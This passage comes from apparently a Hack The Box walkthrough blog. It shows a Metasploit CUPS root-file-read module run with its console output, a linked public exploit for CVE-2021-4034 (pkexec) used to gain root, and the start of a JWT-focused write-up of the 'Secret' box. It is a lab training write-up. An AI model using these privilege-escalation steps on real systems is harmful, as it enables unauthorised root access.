
Next, I set up the multi-handler within Metasploit and executed the payload on the target host. Sure enough, the shell came back and a Meterpreter session was created. After, I background the Meterpreter session and searched for CUPS. The result I needed was ‘cups_root_file_read’. I configured it to read the root.txt flag and set the session to my Meterpreter session.

Finally, I executed the exploit and it worked. It saved the output to my local host. I was able to read and submit the flag.
msf6 post(multi/escalate/cups_root_file_read) > run
[!] SESSION may not be compatible with this module:
[!]  * incompatible session type: meterpreter
[+] User in lpadmin group, continuing...
[+] cupsctl binary found in $PATH
[+] nc binary found in $PATH
[*] Found CUPS 1.6.1
[+] File /root/root.txt (32 bytes) saved to /home/kali/.msf4/loot/20230328034751_default_10.129.235.239_cups_file_read_270320.txt
[*] Cleaning up...
[*] Post module execution completed
msf6 post(multi/escalate/cups_root_file_read) > cat /home/kali/.msf4/loot/20230328034751_default_10.129.235.239_cups_file_read_270320.txt
[*] exec: cat /home/kali/.msf4/loot/20230328034751_default_10.129.235.239_cups_file_read_270320.txt
1e0▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓6cc
Got root?

Of course, I was unhappy with this, I captured the flag but didn’t have root access! Remember those CVEs I mentioned earlier? Let’s give one of them a go. The following Python script is a proof of concept that will exploit CVE-2021–4034 and elevate our privileges to root. https://raw.githubusercontent.com/joeammond/CVE-2021-4034/main/CVE-2021-4034.py. I checked that Python was installed on the target, downloaded the file and executed it. I finally got root!
Antique Learnings
Now that I have revisited this box I have to update what I said previously. Antique is still a fun box! The foothold was fun and taught me about the HP JetDirect SNMP Password Disclosure vulnerability. I liked that SSH wasn’t listening on this box, it removed a safety net that I tend to rely on too much. Struggling with my bash reverse shell forced me to learn why it wasn’t working even though I had a perfectly good Python reverse shell. I’m happy that I followed up on that.
I forgot how to use ‘chisel’ even though I used it a few days ago. Consequently, that’s something I’ve learnt now that I won’t forget anytime soon. In my original review, I said that I was disappointed that the ‘chisel’ privilege escalation path didn’t work. However, I now know that ‘chisel’ wasn’t required for the privilege escalation so that no longer makes any sense. Using ‘chisel’ was a fun detour for enumerating more information about the host, nothing more. The method of capturing the root flag was fun but I would have preferred it if it could be used to get a shell as root. Perhaps there is and I just don’t know about it. However, finally achieving root access through CVE-2021–4034 means I can put this one to rest. Antique is a great box which I learnt a lot from. Thanks.
Secret is an easy Linux box created by z9fr on Hack The Box and this is how I hacked it. Hello world, welcome to haxez where in this post I will be explaining how to defeat the secret box. It is a retried easy Linux virtual machine which appears to require manipulating JWT tokens for a foothold. I’ve only recently started learning about JWT tokens so this should be interesting.
Secret Enumeration

I span up the box and pinged it to make sure it was online and that I could talk to it. Next, I kicked off a Nmap scan targeting all ports and requesting service versions and running safe scripts. Below, you can see the output of the scan showing that ports 22 for SSH, 80 for HTTP and 3000 for HTTP were exposed. Furthermore, Nmap has identified that it is an Ubuntu box running an Nginx webserver with a Node.JS Express application.

I navigated to the application on both ports 80 and 3000 and the application was the same. As a result, I started poking at the application on port 80 and discovered that I was able to download the source code. Furthermore, the application is well documented.

For example, the register user button took me to a page explaining how to register a user via the API. It seems that I need to send a post request with various parameters in the Json body.
User Registration
I sent a GET request to Burp Repeater and changed the request method to POST. Next, I added the required Json body content and sent the request. Initially, it sent back an error because there was some character length validation on the username and password. However, after modifying the request to comply with the character length, it worked. One thing I did notice was that the requests were being sent to port 3000.
User Authentication

Next, I took a look at the ‘Login User’ documentation which explained how to log in. The request was similar but only required the email and password. Furthermore, the endpoint was ‘/api/user/login’ rather than register. I sent my user registration request back to ‘Repeater’ and modified it to meet these requirements. I sent the request and the response contained a JWT token.
Secret Static Code Analysis

I attempted to submit the token to the API but it rejected it because I wasn’t sure how to send it. After downloading the source code and watching IppSec’s Youtube video, I stumbled upon the verifytoken.js function. Below, you can see this function and that it requires the header auth-token.

After modifying the GET request, I was able to get a response back from the application informing me that I was a normal user. In conclusion, I have now worked out the authentication process which should make it easier to attack.

JWT Token Secret


JWT stands for JSON Web Token, and it’s a compact, URL-safe means of representing claims to be transferred between two parties. It is commonly used for authentication and authorization purposes in web applications. The JWT contains encoded information that includes a set of claims, such as user ID or access rights, and a signature to verify the authenticity of the token. The signature is based on a secret key that only the server knows, making it difficult for a malicious party to tamper with the token. We can view our existing JWT token on jwt.io.
Above, we can see the decoded JWT token containing the signature algorithm of HS256. Furthermore, it includes our ID number, name, email and the issued time. Finally, it has a signature which is used to verify the token. I’m still learning how the signature process works so I may have explained it incorrectly. However if the signature is wrong, the server will reject the token.

Secret Git History
